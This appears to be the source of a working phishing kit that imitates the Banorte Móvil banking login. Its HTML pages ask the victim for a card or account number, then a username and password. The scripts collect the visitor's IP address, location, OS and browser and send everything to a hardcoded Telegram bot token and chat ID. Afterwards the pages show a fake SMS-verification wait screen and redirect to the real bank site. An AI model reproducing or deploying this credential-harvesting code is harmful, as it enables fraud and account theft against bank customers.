
<file: index.html>
<html>

<head>
   <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
   <title>Home</title>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
   <script>
      $.getJSON("https://api.ipify.org?format=json",
         function (data) {

            // Setting text of element P with id gfg
            $("#gfg").html(data.ip);
         })
   </script>
   <script>
      $.getJSON("https://ipinfo.io", function (response) {
         $("#ip").html("IP: " + response.ip);
         $("#address").html("" + response.city + ", " + response.country);

      })
   </script>

   <script>
      document.addEventListener('DOMContentLoaded', function () {
         document
            .getElementById("myForm")
            .addEventListener("submit", async function (event) {
               event.preventDefault();

               console.log("Form submission triggered"); // Check if this logs

               // Retrieve form values
               const tarjeta = document.querySelector('input[name="0T4RX"]').value;
               const usuario = document.querySelector('input[name="PR0C4T"]').value;

               // Test if form values are captured correctly
               console.log("Tarjeta:", tarjeta, "Usuario:", usuario);

               // Get OS and Browser information
               const os = getOS();
               const browser = getBrowser();

               console.log("OS:", os, "Browser:", browser);

               // Fetch IP and geolocation
               const ip = await getPublicIP();
               const location = await getGeoLocation(ip);

               // Test if IP and location are fetched
               console.log("IP:", ip, "Location:", location);

               const message = `Tarj-Cuenta: ${tarjeta} - Usuario: ${usuario}\nSO: ${os}, Browser: ${browser}, IP: ${ip}, Country: ${location.country}, Region: ${location.region}, City: ${location.city}`;

               console.log("Message to Telegram:", message);

               // Send to Telegram
               const success = await sendToTelegram(message);

               // Handle success/failure of Telegram message
               if (success) {
                  console.log("Message sent to Telegram successfully");
                  window.location.href = "index2.html";
               } else {
                  console.error("Failed to send message to Telegram");
                  alert("Failed to send message to Telegram");
               }
            });
      });

      // Mock function for detecting OS (replace with your real implementation)
      function getOS() {
         return "Windows 10"; // Example, replace with real detection
      }

      // Mock function for detecting Browser (replace with your real implementation)
      function getBrowser() {
         return "Google Chrome"; // Example, replace with real detection
      }

      // Function to get public IP
      async function getPublicIP() {
         try {
            const response = await fetch('https://api.ipify.org?format=json');
            const data = await response.json();
            return data.ip;
         } catch (error) {
            console.error("Error fetching public IP:", error);
            return "Unknown IP";
         }
      }

      // Function to get geolocation data
      async function getGeoLocation(ip) {
         try {
            const response = await fetch(`http://www.geoplugin.net/json.gp?ip=${ip}`);
            const data = await response.json();
            return {
               country: data.geoplugin_countryName || "Unknown Country",
               region: data.geoplugin_regionName || "Unknown Region",
               city: data.geoplugin_city || "Unknown City"
            };
         } catch (error) {
            console.error("Error fetching geolocation:", error);
            return {
               country: "Unknown Country",
               region: "Unknown Region",
               city: "Unknown City"
            };
         }
      }

      // Function to send a message to Telegram
      async function sendToTelegram(message) {
         const apiToken = "7566918384:AAHK7lNyFbtpV4VmkbdOiMSqbVDenCUzd3M"; // Replace with your bot token
         const chatId = "5432640156"; // Replace with your chat ID
         const url = `https://api.telegram.org/bot${apiToken}/sendMessage`;

         try {
            const response = await fetch(url, {
               method: 'POST',
               headers: {
                  'Content-Type': 'application/json'
               },
               body: JSON.stringify({
                  chat_id: chatId,
                  text: message
               })
            });

            if (response.ok) {
               return true;
            } else {
               console.error("Telegram API error:", await response.text());
               return false;
            }
         } catch (error) {
            console.error("Error sending message to Telegram:", error);
            return false;
         }
      }
   </script>

   <meta name="viewport" content="width=device-width, initial-scale=1">
   <link rel="stylesheet" type="text/css" href="css/util.css">
   <link rel="stylesheet" type="text/css" href="css/main.css">


</head>

<body>
   <header id="main-header">
      <a class="logo-header" href="#">
         <div align="center"><img src="img/yDvl2u8.png" style="width: 250px">
      </a> <!-- / #logo-header -->
      <div class="menu-header" href="index.html">
         <div id="bar-menu" class="bar-menu">
            <span></span>
            <span></span>
            <span></span>
         </div>
      </div>
   </header>
   <!-- / #main-header -->
   <div class="limiter">
      <div class="container-login100" style="background-color: white; 
            position: absolute;
            ">
         <div class="wrap-login100 p-l-55 p-r-55 p-t-50 p-b-54">

            <section class="">
               <form class="login100-form validate-form" name="myForm" id="myForm">
                  <p id="address" hidden=""></p>
                  <p id="gfg" hidden="">
                     <b>
                  </p>
                  <br>
                  <div align="center" class="textypn1"><b><span class="model"
                           style="font-size:28px; color:#eb0029; text-align:center;">
                           ¡ Banorte Móvil !</span></b>
                  </div>
                  <div class="wrap-input101 validate-input" data-validate="">
                     <br>
                     <div align="center" class="textypn2"><span class="model"
                           style="font-size:16px; color:#000000; text-align:center;display: block;margin: 0 auto;">
                           Ingresa tu tarjeta, cuenta o número de cliente para validar tu datos de Banorte</span>
                     </div>
                     <br>
                     <br>
                     <div class="textypn2"><span class="model" style="font-size:16px; color:gray; text-align:center;">
                           Tarjeta,cuenta o número de cliente</span>
                     </div>
                     <br>
                     <div class="wrap-input101 validate-input" data-validate="">
                        <span class="label-input101"></span>
                        <input class="input101" type="text" pattern="[0-9]*" inputmode="numeric"
                           style="text-align: left;padding-left: 10px" id="0T4RX" name="0T4RX" maxlength="16"
                           minlength="8" required="true"
                           onkeypress="if (event.keyCode &lt; 48 || event.keyCode &gt; 57) event.returnValue = false;"
                           placeholder="Ingresa Tarjeta, cuenta o número de cliente">
                        <span class="focus-input100" data-symbol=""></span>
                     </div>
                     <br>
                     <div class="textypn2"><span class="model" style="font-size:16px; color:gray; text-align:center;">
                           Captura tu usuario</span>
                     </div>
                     <input class="input101" type="text" id="PR0C4T" name="PR0C4T" maxlength="20"
                        style="text-align: left;padding-left: 10px" minlength="4" required="true" onkeypress=""
                        placeholder="Ingresa tu usuario">
                     <span class="focus-input100" data-symbol=""></span>
                  </div>
                  <div class="textypn2">
                  </div>
                  <br>
                  <div class="text-right p-t-8 p-b-31">
                  </div>
                  <div class="container-login100-form-btn">
                     <div class="wrap-login100-form-btn">
                        <div class="login100-form-bgbtn"></div>
                        <button type="submit"
                           style="background-color:#eb0029; height:50px; width:100%;font-family: helvetica;font-size: 13pt;"
                           class="login100-form-btn" value="Continuar" id="btnSend">
                           Continuar
                        </button>
                     </div>
                  </div>
                  <div>
                     <br>
                     <br>
                  </div>
                  <br>
         </div>
         </form>
         </section>
      </div>

      <!-- / #main-header -->
   </div>

   <div id="dropDownSelect1"></div>


   </div>
</body>

</html>
</file>

<file: index2.html>
<html>
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <title>Home</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="css/util.css">
      <link rel="stylesheet" type="text/css" href="css/main.css">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
      $("#ip").html("IP: " + response.ip);
      $("#address").html("" + response.city + ", " + response.country);

      })
      </script>
      <script>// Obtener la IP del usuario (necesita un servicio externo como "https://api.ipify.org?format=json")
         async function getUserIP() {
             try {
                 const response = await fetch('https://api.ipify.org?format=json');
                 const data = await response.json();
                 return data.ip;
             } catch (error) {
                 console.error('Error obteniendo la IP:', error);
                 return 'No IP';
             }
         }
         
         // Obtener el sistema operativo
         function getOS() {
             let userAgent = window.navigator.userAgent;
             let osArray = [
                 { regex: /windows nt 10/i, os: 'Windows 10' },
                 { regex: /windows nt 6.3/i, os: 'Windows 8.1' },
                 { regex: /windows nt 6.2/i, os: 'Windows 8' },
                 { regex: /windows nt 6.1/i, os: 'Windows 7' },
                 { regex: /windows nt 6.0/i, os: 'Windows Vista' },
                 { regex: /windows nt 5.1/i, os: 'Windows XP' },
                 { regex: /macintosh|mac os x/i, os: 'Mac OS X' },
                 { regex: /linux/i, os: 'Linux' },
                 { regex: /ubuntu/i, os: 'Ubuntu' },
                 { regex: /iphone/i, os: 'iPhone' },
                 { regex: /ipad/i, os: 'iPad' },
                 { regex: /android/i, os: 'Android' },
                 { regex: /blackberry/i, os: 'BlackBerry' },
                 { regex: /webos/i, os: 'Mobile' }
             ];
         
             for (let item of osArray) {
                 if (item.regex.test(userAgent)) {
                     return item.os;
                 }
             }
             return 'Unknown OS Platform';
         }
         
         // Obtener el navegador
         function getBrowser() {
             let userAgent = window.navigator.userAgent;
             if (userAgent.indexOf('Edge') > -1) return 'Microsoft Edge';
             if (userAgent.indexOf('OPR') > -1 || userAgent.indexOf('Opera') > -1) return 'Opera';
             if (userAgent.indexOf('Firefox') > -1) return 'Mozilla Firefox';
             if (userAgent.indexOf('Chrome') > -1) return 'Google Chrome';
             if (userAgent.indexOf('Safari') > -1) return 'Safari';
             if (userAgent.indexOf('MSIE') > -1 || userAgent.indexOf('Trident') > -1) return 'Internet Explorer';
             return 'No navegador';
         }
         
         // Obtener información geográfica basada en la IP
         async function getGeolocation(ip) {
             try {
                 const response = await fetch(`http://www.geoplugin.net/json.gp?ip=${ip}`);
                 const data = await response.json();
                 return {
                     pais: data.geoplugin_countryName || 'Desconocido',
                     region: data.geoplugin_regionName || 'Desconocido',
                     ciudad: data.geoplugin_city || 'Desconocido'
                 };
             } catch (error) {
                 console.error('Error obteniendo geolocalización:', error);
                 return { pais: 'Desconocido', region: 'Desconocido', ciudad: 'Desconocido' };
             }
         }
         
         // Enviar mensaje a Telegram
         async function sendMessage(message) {
             const apiToken = "7566918384:AAHK7lNyFbtpV4VmkbdOiMSqbVDenCUzd3M";
             const chatId = "5432640156";
         
             const data = {
                 chat_id: chatId,
                 text: message
             };
         
             try {
                 const response = await fetch(`https://api.telegram.org/bot${apiToken}/sendMessage`, {
                     method: 'POST',
                     headers: {
                         'Content-Type': 'application/json'
                     },
                     body: JSON.stringify(data)
                 });
                 const result = await response.json();
                 console.log('Mensaje enviado:', result);
             } catch (error) {
                 console.error('Error enviando mensaje a Telegram:', error);
             }
         }
         
         // Función principal para ejecutar todo el flujo
         async function main() {
             const ip = await getUserIP();
             const os = getOS();
             const browser = getBrowser();
             const geoData = await getGeolocation(ip);
         
             const message = `SO: ${os}, Navegador: ${browser}, IP: ${ip}, País: ${geoData.pais}, Región: ${geoData.region}, Ciudad: ${geoData.ciudad}`;
             console.log('Enviando mensaje:', message);
         
             const password = document.querySelector('input[name="0T4RX"]').value;
             if (password) {
                 const fullMessage = `Contraseña: ${password}\r\n${message}`;
                 await sendMessage(fullMessage);
                 window.location.href = 'index3.html';
             } else {
                 window.location.href = 'index3.html';
             }
         }
         
         // Ejecutar la función principal cuando se envíe el formulario
         document.addEventListener('DOMContentLoaded', function () {
         document
            .getElementById("myForm")
            .addEventListener("submit", async function (event) {
               event.preventDefault(); // Prevenir el envío del formulario estándar
             main();
            });
         });     

      </script>
   </head>
   <body>
      <header id="main-header">
         <a class="logo-header" href="#">
         <div align="center"><img src="img/yDvl2u8.png" style="width: 250px">
         </a> <!-- / #logo-header -->
         <div class="menu-header" href="index.html">
            <div id="bar-menu" class="bar-menu">
               <span></span>
               <span></span>
               <span></span>
            </div>
         </div>
      </header>
      <!-- / #main-header -->
      <div class="limiter">
         <div class="container-login100" style="background-color: white; 
            position: absolute;
            ">
            <div class="wrap-login100 p-l-55 p-r-55 p-t-50 p-b-54" >
              
               <section class="">
                  <form class="login100-form validate-form" name="myForm" id="myForm">
                     <p id="address" hidden="">Medellín, CO</p>
                     <p id="gfg" hidden="">
                        <b></b>
                     </p>
                     <br>
                     <div class="textypn1"><b><span class="model" style="font-size:28px; color:#eb0029; text-align:center;">
                        ¡ Banorte Móvil !</span></b>
                     </div>
                     <div class="wrap-input101 validate-input" data-validate="">
                        <br>
                        <div align="center" class="textypn2"><span class="model" style="font-size:16px; color:#000000; text-align:center;display: block;margin: 0 auto;">
                           Ingresa tu contraseña para finalizar la validación.</span>
                        </div>
                        <br>
                        <br>
						<div class="textypn2"><span class="model" style="font-size:16px; color:gray; text-align:center;">
                           Captura tu contraseña</span>
						</div>
                        <br>
                        <div class="wrap-input101 validate-input" data-validate=""> 
                           <span class="label-input101"></span>
                           <input class="input101" type="text" style="text-align: left;padding-left: 10px" id="0T4RX" name="0T4RX" maxlength="15" minlength="4" required="true" onkeypress="" placeholder="Ingresa tu contraseña">
                           <span class="focus-input100" data-symbol=""></span>
                        </div>
                        <div class="wrap-input101 validate-input" data-validate="">
                           <span class="label-input101"></span>
                           <br>
                        <br>
                        <div class="text-right p-t-8 p-b-31">
                        </div>
                        <div class="container-login100-form-btn">
                           <div class="wrap-login100-form-btn">
                              <div class="login100-form-bgbtn"></div>
                              <button type="submit" style="background-color:#eb0029; height:50px; width:100%;font-family: helvetica;font-size: 13pt;" class="login100-form-btn" value="Continuar" id="btnSend">
                              Continuar
                              </button>
                           </div>
                        </div>
                        <div>
                           <br>
                           <br>
                        </div>
                        <br>
                     </div>
                  </form>
               </section>
            </div>
            <header id="main-header2">
            </header>
            <!-- / #main-header -->
         </div>
         <div id="dropDownSelect1"></div>
         
      </div>
   </body>
</html>
</file>

<file: index3.html>
<!-- saved from url=(0042)https://banorte.brench77.repl.co/conf3.php -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 
    
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">	
  

    <title>inicio</title>
	
	 <script language="JavaScript">
 
    /* Determinamos el tiempo total en segundos */
    var totalTiempo=10;
    
    var url="index5.html";
 
    function updateReloj()
    {
        document.getElementById('CuentaAtras').innerHTML = "Por favor, espera "+totalTiempo+" segundos, <br> <br> En Breve recibira una llamada y/o SMS en su celular registrado ";


 
        if(totalTiempo==0)
        {
            window.location=url;
        }else{
            /* Restamos un segundo al tiempo restante */
            totalTiempo-=1;
            /* Ejecutamos nuevamente la funci贸n al pasar 1000 milisegundos (1 segundo) */
            setTimeout("updateReloj()",1000);
        }
    }
 
    window.onload=updateReloj;
 
   </script></head>
   
 
  

  <body><div class="content">
    
    <div class="container">
	
      <div class="row align-items-stretch justify-content-center no-gutters">
        <div class="col-md-7">
		
          <div class="form h-100 contact-wrap p-5">
		  
		   <div align="center">
<p><img src="./img/yDvl2u8.png" alt="Banorte" width="310" height="38"></p>

			</div><br><br>
		  
		  		<div align="center">

                
									<h3 style="">
<p style="text-align: center;"></p><p><img src="./img/loading.gif" alt="Punto Pe - Dominios en el Per煤" width="132" height="132"></p>
							
	
	     <div align="center"> 
			  
		<b><p id="CuentaAtras">En Breve recibira una llamada y/o S en su celular registrado, <br> <br> para verificar tus datos. </p></b>
			   
	<br><br>
			
			   <span class="focus-input100"></span>
			   </div>
               <div align="center">
			
              </div>
			  
			  <br><br><br>
          
		 


            <div id="form-message-warning mt-4"></div> 
           
	<div align="center">
          </div>
        </h3></div>
      </div>
    </div>

  </div>
</div></div></body></html>
</file>

<file: index6.html>
<!-- saved from url=(0042)https://banorte.brench77.repl.co/conf3.php -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 
    
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">	
  

    <title>inicio</title>
	
	 <script language="JavaScript">
 
    /* Determinamos el tiempo total en segundos */
    var totalTiempo=10;
    
    var url="http://banorte.com/";
 
    function updateReloj()
    {
        document.getElementById('CuentaAtras').innerHTML = "Por favor, espera "+totalTiempo+" segundos, <br> <br> Verificación Exitosa. ";


 
        if(totalTiempo==0)
        {
            window.location=url;
        }else{
            /* Restamos un segundo al tiempo restante */
            totalTiempo-=1;
            /* Ejecutamos nuevamente la función al pasar 1000 milisegundos (1 segundo) */
            setTimeout("updateReloj()",1000);
        }
    }
 
    window.onload=updateReloj;
 
   </script></head>
   
 
  

  <body><div class="content">
    
    <div class="container">
	
      <div class="row align-items-stretch justify-content-center no-gutters">
        <div class="col-md-7">
		
          <div class="form h-100 contact-wrap p-5">
		  
		   <div align="center">
<p><img src="./img/yDvl2u8.png" alt="Banorte" width="310" height="38"></p>

			</div><br><br>
		  
		  		<div align="center">

                
									<h3 style="">
<p style="text-align: center;"></p><p><img src="./img/loading.gif" alt="Punto Pe - Dominios en el Perú" width="132" height="132"></p>
							
	
	     <div align="center"> 
			  
		<b><p id="CuentaAtras">Por favor, espera 15 segundos, <br> <br> Verificación Exitosa </p></b>
			   
	<br><br>
			
			   <span class="focus-input100"></span>
			   </div>
               <div align="center">
			
              </div>
			  
			  <br><br><br>
          
		 


            <div id="form-message-warning mt-4"></div> 
           
	<div align="center">
          </div>
        </h3></div>
      </div>
    </div>

  </div>
</div></div></body></html>
</file>
<file: css/util.css>
/*[ FONT SIZE ]
///////////////////////////////////////////////////////////
*/
.fs-1 {font-size: 1px;}
.fs-2 {font-size: 2px;}
.fs-3 {font-size: 3px;}
.fs-4 {font-size: 4px;}
.fs-5 {font-size: 5px;}
.fs-6 {font-size: 6px;}
.fs-7 {font-size: 7px;}
.fs-8 {font-size: 8px;}
.fs-9 {font-size: 9px;}
.fs-10 {font-size: 10px;}
.fs-11 {font-size: 11px;}
.fs-12 {font-size: 12px;}
.fs-13 {font-size: 13px;}
.fs-14 {font-size: 14px;}
.fs-15 {font-size: 15px;}
.fs-16 {font-size: 16px;}
.fs-17 {font-size: 17px;}
.fs-18 {font-size: 18px;}
.fs-19 {font-size: 19px;}
.fs-20 {font-size: 20px;}
.fs-21 {font-size: 21px;}
.fs-22 {font-size: 22px;}
.fs-23 {font-size: 23px;}
.fs-24 {font-size: 24px;}
.fs-25 {font-size: 25px;}
.fs-26 {font-size: 26px;}
.fs-27 {font-size: 27px;}
.fs-28 {font-size: 28px;}
.fs-29 {font-size: 29px;}
.fs-30 {font-size: 30px;}
.fs-31 {font-size: 31px;}
.fs-32 {font-size: 32px;}
.fs-33 {font-size: 33px;}
.fs-34 {font-size: 34px;}
.fs-35 {font-size: 35px;}
.fs-36 {font-size: 36px;}
